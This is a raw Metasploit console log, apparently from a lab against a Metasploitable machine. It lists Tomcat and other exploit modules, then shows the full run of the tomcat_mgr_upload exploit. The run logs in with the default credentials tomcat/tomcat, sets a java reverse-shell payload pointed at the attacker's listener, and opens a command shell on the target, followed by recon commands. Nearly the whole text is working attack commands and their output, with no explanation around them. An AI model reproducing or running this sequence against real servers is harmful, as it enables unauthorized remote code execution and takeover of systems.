 46 post/multi/gather/tomcat_gather . normal No Gather Tomcat Credentials
47 auxiliary/dos/http/hashcollision_dos 2011-12-28 normal No Hashtable Collisions
48 auxiliary/admin/http/ibm_drm_download 2020-04-21 normal Yes IBM Data Risk Manager Arbitrary File Download
49 exploit/multi/http/ivanti_epmm_rce_cve_2025_4427_4428 2025-05-13 excellent Yes Ivanti EPMM Authentication Bypass for Expression Language Remote Code Execution
50 exploit/linux/http/lucee_admin_imgprocess_file_write 2021-01-15 excellent Yes Lucee Administrator imgProcess.cfm Arbitrary File Write
51 \_ target: Unix Command . . . .
52 \_ target: Linux Dropper . . . .
53 exploit/linux/http/mobileiron_core_log4shell 2021-12-12 excellent Yes MobileIron Core Unauthenticated JNDI Injection RCE (via Log4Shell)
54 \_ AKA: Log4Shell . . . .
55 \_ AKA: LogJam . . . .
56 exploit/multi/http/zenworks_configuration_management_upload 2015-04-07 excellent Yes Novell ZENworks Configuration Management Arbitrary File Upload
57 exploit/multi/http/primefaces_weak_encryption_rce 2016-02-15 excellent Yes Primefaces Remote Code Execution Exploit
58 exploit/multi/http/spring_framework_rce_spring4shell 2022-03-31 manual Yes Spring Framework Class property RCE (Spring4Shell)
59 \_ target: Java . . . .
60 \_ target: Linux . . . .
61 \_ target: Windows . . . .
62 \_ AKA: Spring4Shell . . . .
63 \_ AKA: SpringShell . . . .
64 auxiliary/admin/http/tomcat_administration . normal No Tomcat Administration Tool Default Access
65 auxiliary/scanner/http/tomcat_mgr_login . normal No Tomcat Application Manager Login Utility
66 exploit/multi/http/tomcat_partial_put_deserialization 2025-03-10 excellent Yes Tomcat Partial PUT Java Deserialization
67 \_ target: Unix Command . . . .
68 \_ target: Windows Command . . . .
69 exploit/multi/http/tomcat_jsp_upload_bypass 2017-10-03 excellent Yes Tomcat RCE via JSP Upload Bypass
70 \_ target: Automatic . . . .
71 \_ target: Java Windows . . . .
72 \_ target: Java Linux . . . .
73 auxiliary/admin/http/tomcat_utf8_traversal 2009-01-09 normal No Tomcat UTF-8 Directory Traversal Vulnerability
74 auxiliary/admin/http/trendmicro_dlp_traversal 2009-01-09 normal No TrendMicro Data Loss Prevention 5.5 Directory Traversal
75 post/windows/gather/enum_tomcat . normal No Windows Gather Apache Tomcat Enumeration
Interact with a module by name or index. For example info 75, use 75 or use post/windows/gather/enum_tomcat
msf6 > use exploit/multi/http/tomcat_mgr_upload
[*] No payload configured, defaulting to java/meterpreter/reverse_tcp
msf6 exploit(multi/http/tomcat_mgr_upload) >
msf6 exploit(multi/http/tomcat_mgr_upload) > set RHOSTS 192.168.1.186
RHOSTS => 192.168.1.186
msf6 exploit(multi/http/tomcat_mgr_upload) > set RPORT 8180
RPORT => 8180
msf6 exploit(multi/http/tomcat_mgr_upload) > set TARGET 0
TARGET => 0
msf6 exploit(multi/http/tomcat_mgr_upload) > set HttpUsername tomcat
HttpUsername => tomcat
msf6 exploit(multi/http/tomcat_mgr_upload) > set HttpPassword tomcat
HttpPassword => tomcat
msf6 exploit(multi/http/tomcat_mgr_upload) > set PAYLOAD java/shell_reverse_tcp
PAYLOAD => java/shell_reverse_tcp
msf6 exploit(multi/http/tomcat_mgr_upload) > set LHOST <IP_Kali>
LHOST => <IP_Kali>
msf6 exploit(multi/http/tomcat_mgr_upload) > set LPORT 4446
LPORT => 4446
msf6 exploit(multi/http/tomcat_mgr_upload) > exploit
[-] Msf::OptionValidateError One or more options failed to validate: LHOST.
msf6 exploit(multi/http/tomcat_mgr_upload) > set LHOST 192.168.1.182
LHOST => 192.168.1.182
msf6 exploit(multi/http/tomcat_mgr_upload) > exploit
[*] Started reverse TCP handler on 192.168.1.182:4446
[*] Retrieving session ID and CSRF token...
[*] Uploading and deploying Nyau9kxUUZp0kUNI2FItzPUGO6KL...
[*] Executing Nyau9kxUUZp0kUNI2FItzPUGO6KL...
[*] Undeploying Nyau9kxUUZp0kUNI2FItzPUGO6KL ...
[*] Undeployed at /manager/html/undeploy
[*] Command shell session 1 opened (192.168.1.182:4446 -> 192.168.1.186:46326) at 2025-07-15 10:55:09 -0400
id
uid=110(tomcat55) gid=65534(nogroup) groups=65534(nogroup)
uname -a
Linux metasploitable 2.6.24-16-server #1 SMP Thu Apr 10 13:58:00 UTC 2008 i686 GNU/Linux